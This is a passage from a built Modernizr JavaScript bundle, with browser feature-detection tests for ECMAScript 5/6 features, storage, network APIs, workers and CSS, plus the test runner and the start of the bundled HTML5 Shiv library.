!*/
/* DOC
Check if browser accepts ECMAScript 5 syntax.
*/

  Modernizr.addTest('es5syntax', function() {
    var value, obj, stringAccess, getter, setter, reservedWords, zeroWidthChars;
    try {
      // Property access on strings
      stringAccess = eval('"foobar"[3] === "b"');
      // Getter in property initializer
      getter = eval('({ get x(){ return 1 } }).x === 1');
      eval('({ set x(v){ value = v; } }).x = 1');
      // Setter in property initializer
      setter = value === 1;
      // Reserved words as property names
      eval('obj = ({ if: 1 })');
      reservedWords = obj['if'] === 1;
      // Zero-width characters in identifiers
      zeroWidthChars = eval('_\u200c\u200d = true');

      return stringAccess && getter && setter && reservedWords && zeroWidthChars;
    } catch (ignore) {
      return false;
    }
  });

/*!
{
  "name": "ES5 Immutable Undefined",
  "property": "es5undefined",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }, {
    "name": "original implementation of detect code",
    "href": "http://kangax.github.io/es5-compat-table/"
  }],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
/* DOC
Check if browser prevents assignment to global `undefined` per ECMAScript 5.
*/

  Modernizr.addTest('es5undefined', function() {
    var result, originalUndefined;
    try {
      originalUndefined = window.undefined;
      window.undefined = 12345;
      result = typeof window.undefined === 'undefined';
      window.undefined = originalUndefined;
    } catch (e) {
      return false;
    }
    return result;
  });

/*!
{
  "name": "ES5",
  "property": "es5",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim", "es5sham"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
/* DOC
Check if browser implements everything as specified in ECMAScript 5.
*/

  Modernizr.addTest('es5', function() {
    return !!(
      Modernizr.es5array &&
      Modernizr.es5date &&
      Modernizr.es5function &&
      Modernizr.es5object &&
      Modernizr.strictmode &&
      Modernizr.es5string &&
      Modernizr.json &&
      Modernizr.es5syntax &&
      Modernizr.es5undefined
    );
  });

/*!
{
  "name": "ES6 Collections",
  "property": "es6collections",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim", "weakmap"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 Map, Set, WeakMap and WeakSet
*/

  Modernizr.addTest('es6collections', !!(
    window.Map && window.Set && window.WeakMap && window.WeakSet
  ));

/*!
{
  "name": "ES6 Generators",
  "property": "generators",
  "authors": ["Michael Kachanovskyi"],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 Generators per specification.
*/

  Modernizr.addTest('generators', function() {
    try {
      /* jshint evil: true */
      new Function('function* test() {}')();
    } catch (e) {
      return false;
    }
    return true;
  });

/*!
{
  "name": "ES6 Math",
  "property": "es6math",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 Math per specification.
*/

  Modernizr.addTest('es6math', !!(Math &&
    Math.clz32 &&
    Math.cbrt &&
    Math.imul &&
    Math.sign &&
    Math.log10 &&
    Math.log2 &&
    Math.log1p &&
    Math.expm1 &&
    Math.cosh &&
    Math.sinh &&
    Math.tanh &&
    Math.acosh &&
    Math.asinh &&
    Math.atanh &&
    Math.hypot &&
    Math.trunc &&
    Math.fround));

/*!
{
  "name": "ES6 Number",
  "property": "es6number",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 Number per specification.
*/

  Modernizr.addTest('es6number', !!(Number.isFinite &&
    Number.isInteger &&
    Number.isSafeInteger &&
    Number.isNaN &&
    Number.parseInt &&
    Number.parseFloat &&
    Number.isInteger(Number.MAX_SAFE_INTEGER) &&
    Number.isInteger(Number.MIN_SAFE_INTEGER) &&
    Number.isFinite(Number.EPSILON)));

/*!
{
  "name": "ES6 Object",
  "property": "es6object",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 Object per specification.
*/

  Modernizr.addTest('es6object', !!(Object.assign &&
    Object.is &&
    Object.setPrototypeOf));

/*!
{
  "name": "ES6 Promises",
  "property": "promises",
  "caniuse": "promises",
  "polyfills": ["es6promises"],
  "authors": ["Krister Kari", "Jake Archibald"],
  "tags": ["es6"],
  "notes": [{
    "name": "The ES6 promises spec",
    "href": "https://github.com/domenic/promises-unwrapping"
  },{
    "name": "Chromium dashboard - ES6 Promises",
    "href": "https://www.chromestatus.com/features/5681726336532480"
  },{
    "name": "JavaScript Promises: There and back again - HTML5 Rocks",
    "href": "http://www.html5rocks.com/en/tutorials/es6/promises/"
  }]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 Promises per specification.
*/

  Modernizr.addTest('promises', function() {
    return 'Promise' in window &&
    // Some of these methods are missing from
    // Firefox/Chrome experimental implementations
    'resolve' in window.Promise &&
    'reject' in window.Promise &&
    'all' in window.Promise &&
    'race' in window.Promise &&
    // Older version of the spec had a resolver object
    // as the arg rather than a function
    (function() {
      var resolve;
      new window.Promise(function(r) { resolve = r; });
      return typeof resolve === 'function';
    }());
  });

/*!
{
  "name": "ES6 String",
  "property": "es6string",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 String per specification.
*/

  Modernizr.addTest('es6string', !!(String.fromCodePoint &&
    String.raw &&
    String.prototype.codePointAt &&
    String.prototype.repeat &&
    String.prototype.startsWith &&
    String.prototype.endsWith &&
    String.prototype.contains));

/*!
{
  "name": "Orientation and Motion Events",
  "property": ["devicemotion", "deviceorientation"],
  "caniuse": "deviceorientation",
  "notes": [{
    "name": "W3C Editor's Draft",
    "href": "http://w3c.github.io/deviceorientation/spec-source-orientation.html"
  },{
    "name": "Implementation by iOS Safari (Orientation)",
    "href": "http://goo.gl/fhce3"
  },{
    "name": "Implementation by iOS Safari (Motion)",
    "href": "http://goo.gl/rLKz8"
  }],
  "authors": ["Shi Chuan"],
  "tags": ["event"],
  "builderAliases": ["event_deviceorientation_motion"]
}
!*/
/* DOC
Part of Device Access aspect of HTML5, same category as geolocation.

`devicemotion` tests for Device Motion Event support, returns boolean value true/false.

`deviceorientation` tests for Device Orientation Event support, returns boolean value true/false
*/

  Modernizr.addTest('devicemotion', 'DeviceMotionEvent' in window);
  Modernizr.addTest('deviceorientation', 'DeviceOrientationEvent' in window);

/*!
{
  "name": "File API",
  "property": "filereader",
  "caniuse": "fileapi",
  "notes": [{
    "name": "W3C Working Draft",
    "href": "https://www.w3.org/TR/FileAPI/"
  }],
  "tags": ["file"],
  "builderAliases": ["file_api"],
  "knownBugs": ["Will fail in Safari 5 due to its lack of support for the standards defined FileReader object"]
}
!*/
/* DOC
`filereader` tests for the File API specification

Tests for objects specific to the File API W3C specification without
being redundant (don't bother testing for Blob since it is assumed
to be the File object's prototype.)
*/

  Modernizr.addTest('filereader', !!(window.File && window.FileList && window.FileReader));

/*!
{
  "name": "ES6 Array",
  "property": "es6array",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 Array per specification.
*/

  Modernizr.addTest('es6array', !!(Array.prototype &&
    Array.prototype.copyWithin &&
    Array.prototype.fill &&
    Array.prototype.find &&
    Array.prototype.findIndex &&
    Array.prototype.keys &&
    Array.prototype.entries &&
    Array.prototype.values &&
    Array.from &&
    Array.of));

/*!
{
  "name": "Beacon API",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/navigator.sendBeacon"
  },{
    "name": "W3C specification",
    "href": "https://dvcs.w3.org/hg/webperf/raw-file/tip/specs/Beacon/Overview.html"
  }],
  "property": "beacon",
  "tags": ["beacon", "network"],
  "authors": ["Cătălin Mariș"]
}
!*/
/* DOC
Detects support for an API that allows for asynchronous transfer of small HTTP data from the client to a server.
*/

  Modernizr.addTest('beacon', 'sendBeacon' in navigator);

/*!
{
  "name": "Low Bandwidth Connection",
  "property": "lowbandwidth",
  "tags": ["network"],
  "builderAliases": ["network_connection"]
}
!*/
/* DOC
Tests for determining low-bandwidth via `navigator.connection`

There are two iterations of the `navigator.connection` interface.

The first is present in Android 2.2+ and only in the Browser (not WebView)

- http://docs.phonegap.com/en/1.2.0/phonegap_connection_connection.md.html#connection.type
- http://davidbcalhoun.com/2010/using-navigator-connection-android

The second is specced at http://dev.w3.org/2009/dap/netinfo/ and perhaps landing in WebKit

- https://bugs.webkit.org/show_bug.cgi?id=73528

Unknown devices are assumed as fast

For more rigorous network testing, consider boomerang.js: https://github.com/bluesmoon/boomerang/
*/

  Modernizr.addTest('lowbandwidth', function() {
    // polyfill
    var connection = navigator.connection || {type: 0};

    return connection.type == 3 || // connection.CELL_2G
      connection.type == 4 || // connection.CELL_3G
      /^[23]g$/.test(connection.type); // string value in new spec
  });

/*!
{
  "name": "Server Sent Events",
  "property": "eventsource",
  "tags": ["network"],
  "builderAliases": ["network_eventsource"],
  "notes": [{
    "name": "WHATWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/comms.html#server-sent-events"
  }]
}
!*/
/* DOC
Tests for server sent events aka eventsource.
*/

  Modernizr.addTest('eventsource', 'EventSource' in window);

/*!
{
  "name": "Fetch API",
  "property": "fetch",
  "tags": ["network"],
  "caniuse": "fetch",
  "notes": [{
    "name": "Fetch Living Standard",
    "href": "https://fetch.spec.whatwg.org/"
  }],
  "polyfills": ["fetch"]
}
!*/
/* DOC
Detects support for the fetch API, a modern replacement for XMLHttpRequest.
*/

  Modernizr.addTest('fetch', 'fetch' in window);

/*!
{
  "name": "XHR responseType",
  "property": "xhrresponsetype",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  }]
}
!*/
/* DOC
Tests for XMLHttpRequest xhr.responseType.
*/

  Modernizr.addTest('xhrresponsetype', (function() {
    if (typeof XMLHttpRequest == 'undefined') {
      return false;
    }
    var xhr = new XMLHttpRequest();
    xhr.open('get', '/', true);
    return 'response' in xhr;
  }()));

/*!
{
  "name": "XML HTTP Request Level 2 XHR2",
  "property": "xhr2",
  "tags": ["network"],
  "builderAliases": ["network_xhr2"],
  "notes": [{
    "name": "W3 Spec",
    "href": "https://www.w3.org/TR/XMLHttpRequest2/"
  },{
    "name": "Details on Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/385"
  }]
}
!*/
/* DOC
Tests for XHR2.
*/

  // all three of these details report consistently across all target browsers:
  //   !!(window.ProgressEvent);
  //   'XMLHttpRequest' in window && 'withCredentials' in new XMLHttpRequest
  Modernizr.addTest('xhr2', 'XMLHttpRequest' in window && 'withCredentials' in new XMLHttpRequest());

/*!
{
  "authors": ["Cătălin Mariș"],
  "name": "Speech Synthesis API",
  "notes": [
    {
      "name": "W3C Web Speech API Specification - The SpeechSynthesis Interface",
      "href": "https://dvcs.w3.org/hg/speech-api/raw-file/tip/speechapi.html#tts-section"
    }
  ],
  "property": "speechsynthesis",
  "tags": ["input", "speech"]
}
!*/


  Modernizr.addTest('speechsynthesis', 'SpeechSynthesisUtterance' in window);

/*!
{
  "name": "Local Storage",
  "property": "localstorage",
  "caniuse": "namevalue-storage",
  "tags": ["storage"],
  "knownBugs": [],
  "notes": [],
  "warnings": [],
  "polyfills": [
    "joshuabell-polyfill",
    "cupcake",
    "storagepolyfill",
    "amplifyjs",
    "yui-cacheoffline"
  ]
}
!*/

  // In FF4, if disabled, window.localStorage should === null.

  // Normally, we could not test that directly and need to do a
  //   `('localStorage' in window) && ` test first because otherwise Firefox will
  //   throw bugzil.la/365772 if cookies are disabled

  // Also in iOS5 Private Browsing mode, attempting to use localStorage.setItem
  // will throw the exception:
  //   QUOTA_EXCEEDED_ERROR DOM Exception 22.
  // Peculiarly, getItem and removeItem calls do not throw.

  // Because we are forced to try/catch this, we'll go aggressive.

  // Just FWIW: IE8 Compat mode supports these features completely:
  //   www.quirksmode.org/dom/html5.html
  // But IE8 doesn't support either with local files

  Modernizr.addTest('localstorage', function() {
    var mod = 'modernizr';
    try {
      localStorage.setItem(mod, mod);
      localStorage.removeItem(mod);
      return true;
    } catch (e) {
      return false;
    }
  });

/*!
{
  "name": "Session Storage",
  "property": "sessionstorage",
  "tags": ["storage"],
  "polyfills": ["joshuabell-polyfill", "cupcake", "sessionstorage"]
}
!*/

  // Because we are forced to try/catch this, we'll go aggressive.

  // Just FWIW: IE8 Compat mode supports these features completely:
  //   www.quirksmode.org/dom/html5.html
  // But IE8 doesn't support either with local files
  Modernizr.addTest('sessionstorage', function() {
    var mod = 'modernizr';
    try {
      sessionStorage.setItem(mod, mod);
      sessionStorage.removeItem(mod);
      return true;
    } catch (e) {
      return false;
    }
  });

/*!
{
  "name": "Web SQL Database",
  "property": "websqldatabase",
  "caniuse": "sql-storage",
  "tags": ["storage"]
}
!*/

  // Chrome incognito mode used to throw an exception when using openDatabase
  // It doesn't anymore.
  Modernizr.addTest('websqldatabase', 'openDatabase' in window);

/*!
{
  "name": "SVG filters",
  "property": "svgfilters",
  "caniuse": "svg-filters",
  "tags": ["svg"],
  "builderAliases": ["svg_filters"],
  "authors": ["Erik Dahlstrom"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/SVG11/filters.html"
  }]
}
!*/

  // Should fail in Safari: https://stackoverflow.com/questions/9739955/feature-detecting-support-for-svg-filters.
  Modernizr.addTest('svgfilters', function() {
    var result = false;
    try {
      result = 'SVGFEColorMatrixElement' in window &&
        SVGFEColorMatrixElement.SVG_FECOLORMATRIX_TYPE_SATURATE == 2;
    }
    catch (e) {}
    return result;
  });

/*!
{
  "name": "URL parser",
  "property": "urlparser",
  "notes": [{
    "name": "URL",
    "href": "https://dvcs.w3.org/hg/url/raw-file/tip/Overview.html"
  }],
  "polyfills": ["urlparser"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["url"]
}
!*/
/* DOC
Check if browser implements the URL constructor for parsing URLs.
*/

  Modernizr.addTest('urlparser', function() {
    var url;
    try {
      // have to actually try use it, because Safari defines a dud constructor
      url = new URL('http://modernizr.com/');
      return url.href === 'http://modernizr.com/';
    } catch (e) {
      return false;
    }
  });

/*!
{
  "name": "Binary WebSockets",
  "property": "websocketsbinary",
  "tags": ["websockets"],
  "builderAliases": ["websockets_binary"]
}
!*/

  // binaryType is truthy if there is support.. returns "blob" in new-ish chrome.
  // plus.google.com/115535723976198353696/posts/ERN6zYozENV
  // github.com/Modernizr/Modernizr/issues/370

  Modernizr.addTest('websocketsbinary', function() {
    var protocol = 'https:' == location.protocol ? 'wss' : 'ws',
    protoBin;

    if ('WebSocket' in window) {
      if (protoBin = 'binaryType' in WebSocket.prototype) {
        return protoBin;
      }
      try {
        return !!(new WebSocket(protocol + '://.').binaryType);
      } catch (e) {}
    }

    return false;
  });

/*!
{
  "name": "Base 64 encoding/decoding",
  "property": ["atobbtoa"],
  "builderAliases": ["atob-btoa"],
  "caniuse" : "atob-btoa",
  "tags": ["atob", "base64", "WindowBase64", "btoa"],
  "authors": ["Christian Ulbrich"],
  "notes": [{
    "name": "WindowBase64",
    "href": "https://www.w3.org/TR/html5/webappapis.html#windowbase64"
  }, {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/WindowBase64/atob"
  }],
  "polyfills": ["base64js"]
}
!*/
/* DOC

Detects support for WindowBase64 API (window.atob && window.btoa).

*/

  Modernizr.addTest('atobbtoa', 'atob' in window && 'btoa' in window, {aliases: ['atob-btoa']});

/*!
{
  "name": "Framed window",
  "property": "framed",
  "tags": ["window"],
  "builderAliases": ["window_framed"]
}
!*/
/* DOC
Tests if page is iframed.
*/

  // github.com/Modernizr/Modernizr/issues/242

  Modernizr.addTest('framed', window.location != top.location);

/*!
{
  "name": "Shared Workers",
  "property": "sharedworkers",
  "caniuse" : "sharedworkers",
  "tags": ["performance", "workers"],
  "builderAliases": ["workers_sharedworkers"],
  "notes": [{
    "name": "W3C Reference",
    "href": "https://www.w3.org/TR/workers/"
  }]
}
!*/
/* DOC
Detects support for the `SharedWorker` API from the Web Workers spec.
*/

  Modernizr.addTest('sharedworkers', 'SharedWorker' in window);

/*!
{
  "name": "Web Workers",
  "property": "webworkers",
  "caniuse" : "webworkers",
  "tags": ["performance", "workers"],
  "notes": [{
    "name": "W3C Reference",
    "href": "https://www.w3.org/TR/workers/"
  }, {
    "name": "HTML5 Rocks article",
    "href": "http://www.html5rocks.com/en/tutorials/workers/basics/"
  }, {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/Guide/Performance/Using_web_workers"
  }],
  "polyfills": ["fakeworker", "html5shims"]
}
!*/
/* DOC
Detects support for the basic `Worker` API from the Web Workers spec. Web Workers provide a simple means for web content to run scripts in background threads.
*/

  Modernizr.addTest('webworkers', 'Worker' in window);


  /**
   * List of property values to set for css tests. See ticket #21
   * http://git.io/vUGl4
   *
   * @memberof Modernizr
   * @name Modernizr._prefixes
   * @optionName Modernizr._prefixes
   * @optionProp prefixes
   * @access public
   * @example
   *
   * Modernizr._prefixes is the internal list of prefixes that we test against
   * inside of things like [prefixed](#modernizr-prefixed) and [prefixedCSS](#-code-modernizr-prefixedcss). It is simply
   * an array of kebab-case vendor prefixes you can use within your code.
   *
   * Some common use cases include
   *
   * Generating all possible prefixed version of a CSS property
   * ```js
   * var rule = Modernizr._prefixes.join('transform: rotate(20deg); ');
   *
   * rule === 'transform: rotate(20deg); webkit-transform: rotate(20deg); moz-transform: rotate(20deg); o-transform: rotate(20deg); ms-transform: rotate(20deg);'
   * ```
   *
   * Generating all possible prefixed version of a CSS value
   * ```js
   * rule = 'display:' +  Modernizr._prefixes.join('flex; display:') + 'flex';
   *
   * rule === 'display:flex; display:-webkit-flex; display:-moz-flex; display:-o-flex; display:-ms-flex; display:flex'
   * ```
   */

  // we use ['',''] rather than an empty array in order to allow a pattern of .`join()`ing prefixes to test
  // values in feature detects to continue to work
  var prefixes = (ModernizrProto._config.usePrefixes ? ' -webkit- -moz- -o- -ms- '.split(' ') : ['','']);

  // expose these for the plugin API. Look in the source for how to join() them against your input
  ModernizrProto._prefixes = prefixes;

  

  /**
   * is returns a boolean if the typeof an obj is exactly type.
   *
   * @access private
   * @function is
   * @param {*} obj - A thing we want to check the type of
   * @param {string} type - A string to compare the typeof against
   * @returns {boolean}
   */

  function is(obj, type) {
    return typeof obj === type;
  }
  ;

  /**
   * Run through all tests and detect their support in the current UA.
   *
   * @access private
   */

  function testRunner() {
    var featureNames;
    var feature;
    var aliasIdx;
    var result;
    var nameIdx;
    var featureName;
    var featureNameSplit;

    for (var featureIdx in tests) {
      if (tests.hasOwnProperty(featureIdx)) {
        featureNames = [];
        feature = tests[featureIdx];
        // run the test, throw the return value into the Modernizr,
        // then based on that boolean, define an appropriate className
        // and push it into an array of classes we'll join later.
        //
        // If there is no name, it's an 'async' test that is run,
        // but not directly added to the object. That should
        // be done with a post-run addTest call.
        if (feature.name) {
          featureNames.push(feature.name.toLowerCase());

          if (feature.options && feature.options.aliases && feature.options.aliases.length) {
            // Add all the aliases into the names list
            for (aliasIdx = 0; aliasIdx < feature.options.aliases.length; aliasIdx++) {
              featureNames.push(feature.options.aliases[aliasIdx].toLowerCase());
            }
          }
        }

        // Run the test, or use the raw value if it's not a function
        result = is(feature.fn, 'function') ? feature.fn() : feature.fn;


        // Set each of the names on the Modernizr object
        for (nameIdx = 0; nameIdx < featureNames.length; nameIdx++) {
          featureName = featureNames[nameIdx];
          // Support dot properties as sub tests. We don't do checking to make sure
          // that the implied parent tests have been added. You must call them in
          // order (either in the test, or make the parent test a dependency).
          //
          // Cap it to TWO to make the logic simple and because who needs that kind of subtesting
          // hashtag famous last words
          featureNameSplit = featureName.split('.');

          if (featureNameSplit.length === 1) {
            Modernizr[featureNameSplit[0]] = result;
          } else {
            // cast to a Boolean, if not one already
            /* jshint -W053 */
            if (Modernizr[featureNameSplit[0]] && !(Modernizr[featureNameSplit[0]] instanceof Boolean)) {
              Modernizr[featureNameSplit[0]] = new Boolean(Modernizr[featureNameSplit[0]]);
            }

            Modernizr[featureNameSplit[0]][featureNameSplit[1]] = result;
          }

          classes.push((result ? '' : 'no-') + featureNameSplit.join('-'));
        }
      }
    }
  }
  ;
/*!
{
  "name": "ES5 String.prototype.contains",
  "property": "contains",
  "authors": ["Robert Kowalski"],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 `String.prototype.contains` per specification.
*/

  Modernizr.addTest('contains', is(String.prototype.contains, 'function'));


  /**
   * docElement is a convenience wrapper to grab the root element of the document
   *
   * @access private
   * @returns {HTMLElement|SVGElement} The root element of the document
   */

  var docElement = document.documentElement;
  
/*!
{
  "name": "Context menus",
  "property": "contextmenu",
  "caniuse": "menu",
  "notes": [{
    "name": "W3C spec",
    "href": "http://www.w3.org/TR/html5/interactive-elements.html#context-menus"
  },{
    "name": "thewebrocks.com Demo",
    "href": "http://thewebrocks.com/demos/context-menu/"
  }],
  "polyfills": ["jquery-contextmenu"]
}
!*/
/* DOC
Detects support for custom context menus.
*/

  Modernizr.addTest(
    'contextmenu',
    ('contextMenu' in docElement && 'HTMLMenuItemElement' in window)
  );

/*!
{
  "name": "cssall",
  "property": "cssall",
  "notes": [{
    "name": "Spec",
    "href": "https://drafts.csswg.org/css-cascade/#all-shorthand"
  }]
}
!*/
/* DOC
Detects support for the `all` css property, which is a shorthand to reset all css properties (except direction and unicode-bidi) to their original value
*/


  Modernizr.addTest('cssall', 'all' in docElement.style);

/*!
{
  "name": "will-change",
  "property": "willchange",
  "notes": [{
    "name": "Spec",
    "href": "https://drafts.csswg.org/css-will-change/"
  }]
}
!*/
/* DOC
Detects support for the `will-change` css property, which formally signals to the
browser that an element will be animating.
*/

  Modernizr.addTest('willchange', 'willChange' in docElement.style);

/*!
{
  "name": "classList",
  "caniuse": "classlist",
  "property": "classlist",
  "tags": ["dom"],
  "builderAliases": ["dataview_api"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en/DOM/element.classList"
  }]
}
!*/

  Modernizr.addTest('classlist', 'classList' in docElement);

/*!
{
  "name": "Document Fragment",
  "property": "documentfragment",
  "notes": [{
    "name": "W3C DOM Level 1 Reference",
    "href": "https://www.w3.org/TR/REC-DOM-Level-1/level-one-core.html#ID-B63ED1A3"
  }, {
    "name": "SitePoint Reference",
    "href": "http://reference.sitepoint.com/javascript/DocumentFragment"
  }, {
    "name": "QuirksMode Compatibility Tables",
    "href": "http://www.quirksmode.org/m/w3c_core.html#t112"
  }],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "knownBugs": ["false-positive on Blackberry 9500, see QuirksMode note"],
  "tags": []
}
!*/
/* DOC
Append multiple elements to the DOM within a single insertion.
*/

  Modernizr.addTest('documentfragment', function() {
    return 'createDocumentFragment' in document &&
      'appendChild' in docElement;
  });


  /**
   * A convenience helper to check if the document we are running in is an SVG document
   *
   * @access private
   * @returns {boolean}
   */

  var isSVG = docElement.nodeName.toLowerCase() === 'svg';
  

  /**
   * setClasses takes an array of class names and adds them to the root element
   *
   * @access private
   * @function setClasses
   * @param {string[]} classes - Array of class names
   */

  // Pass in an and array of class names, e.g.:
  //  ['no-webp', 'borderradius', ...]
  function setClasses(classes) {
    var className = docElement.className;
    var classPrefix = Modernizr._config.classPrefix || '';

    if (isSVG) {
      className = className.baseVal;
    }

    // Change `no-js` to `js` (independently of the `enableClasses` option)
    // Handle classPrefix on this too
    if (Modernizr._config.enableJSClass) {
      var reJS = new RegExp('(^|\\s)' + classPrefix + 'no-js(\\s|$)');
      className = className.replace(reJS, '$1' + classPrefix + 'js$2');
    }

    if (Modernizr._config.enableClasses) {
      // Add the new classes
      className += ' ' + classPrefix + classes.join(' ' + classPrefix);
      isSVG ? docElement.className.baseVal = className : docElement.className = className;
    }

  }

  ;

/**
  * @optionName html5printshiv
  * @optionProp html5printshiv
  */

  // Take the html5 variable out of the html5shiv scope so we can return it.
  var html5;
  if (!isSVG) {

    /**
     * @preserve HTML5 Shiv 3.7.3 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed
     */
    ;(function(window, document) {
      /*jshint evil:true */
      /** version */
      var version = '3.7.3';

      /** Preset options */
      var options = window.html5 || {};

      /** Used to skip problem elements */
      var reSkip = /^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i;

      /** Not all elements can be cloned in IE **/
      var saveClones = /^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i;

      /** Detect whether the browser supports default html5 styles */
      var supportsHtml5Styles;

      /** Name of the expando, to work with multiple documents or to re-shiv one document */
      var expando = '_html5shiv';

      /** The id for the the documents expando */
      var expanID = 0;

      /** Cached data for each document */
      var expandoData = {};

      /** Detect whether the browser supports unknown elements */
      var supportsUnknownElements;

      (function() {
        try {
          var a = document.createElement('a');
          a.innerHTML = '<xyz></xyz>';
          //if the hidden property is implemented we can assume, that the browser supports basic HTML5 Styles
          supportsHtml5Styles = ('hidden' in a);

          supportsUnknownElements = a.childNodes.length == 1 || (function() {
            // assign a false positive if unable to shiv
            (document.createElement)('a');
            var frag = document.createDocumentFragment();
            return (
              typeof frag.cloneNode == 'undefined' ||
                typeof frag.createDocumentFragment == 'undefined' ||
                typeof frag.createElement == 'undefined'
            );
          }());
        } catch(e) {
          // assign a false positive if detection fails => unable to shiv
          supportsHtml5Styles = true;
          supportsUnknownElements = true;
        }

      }());

      /*--------------------------------------------------------------------------*/

      /**
       * Creates a style sheet with the given CSS text and adds it to the document.
       * @private
       * @param {Document} ownerDocument The document.
       * @param {String} cssText The CSS text.
       * @returns {StyleSheet} The style element.
       */
      function addStyleSheet(ownerDocument, cssText) {
        var p = ownerDocument.createElement('p'),
          parent = ownerDocument.getElementsByTagName('head')[0] || ownerDocument.documentElement;

        p.innerHTML = 'x<style>' + cssText + '</style>';
        return parent.insertBefore(p.lastChild, parent.firstChild);
      }

      /**
       * Returns the value of `html5.elements` as an array.
       * @private
       * @returns {Array} An array of shived element node names.
       */
      function getElements() {
        var elements = html5.elements;
        return typeof elements == 'string' ? elements.split(' ') : elements;
      }

      /**
       * Extends the built-in list of html5 elements
       * @memberOf html5
       * @param {String|Array} newElements whitespace separated list or array of new element names to shiv
       * @param {Document} ownerDocument The context document.
       */
      function addElements(newElements, ownerDocument) {
        var elements = html5.elements;
        if(typeof elements != 'string'){
          elements = elements.join(' ');
        }
        if(typeof newElements != 'string'){
          newElements = newElements.join(' ');
        }
        html5.elements = elements +' '+ newElements;
        shivDocument(ownerDocument);
      }

      /**
       * Returns the data associated to the given document
       * @private
       * @param {Document} ownerDocument The document.
       * @returns {Object} An object of data.
       */
      function getExpandoData(ownerDocument) {
        var data = expandoData[ownerDocument[expando]];
        if (!data) {
          data = {};
          expanID++;
          ownerDocument[expando] = expanID;
          expandoData[expanID] = data;
        }
        return data;
      }

      /**
       * returns a shived element for the given nodeName and document
       * @memberOf html5
       * @param {String} nodeName name of the element
       * @param {Document} ownerDocument The context document.
       * @returns {Object} The shived element.
       */
      function createElement(nodeName, ownerDocument, data){
        if (!ownerDocument) {
          ownerDocument = document;
        }
        if(supportsUnknownElements){
          return ownerDocument.createElement(nodeName);
        }
        if (!data) {
          data = getExpandoData(ownerDocument);
        }
        var node;

        if (data.cache[nodeName]) {
          node = data.cache[nodeName].cloneNode();
        } else if (saveClones.test(nodeName)) {
          node = (data.cache[nodeName] = data.createElem(nodeName)).cloneNode();
        } else {
          node = data.createElem(nodeName);
        }

        // Avoid adding some elements to fragments in IE < 9 because
        // * Attributes like `name` or `type` cannot be set/changed once an element
        //   is inserted into a document/fragment
        // * Link elements with `src` attributes that are inaccessible, as with
        //   a 403 response, will cause the tab/window to crash
        // * Script elements appended to fragments will execute when their `src`
        //   or `text` property is set
        return node.canHaveChildren && !reSkip.test(nodeName) && !node.tagUrn ? data.frag.appendChild(node) : node;
      }

      /**
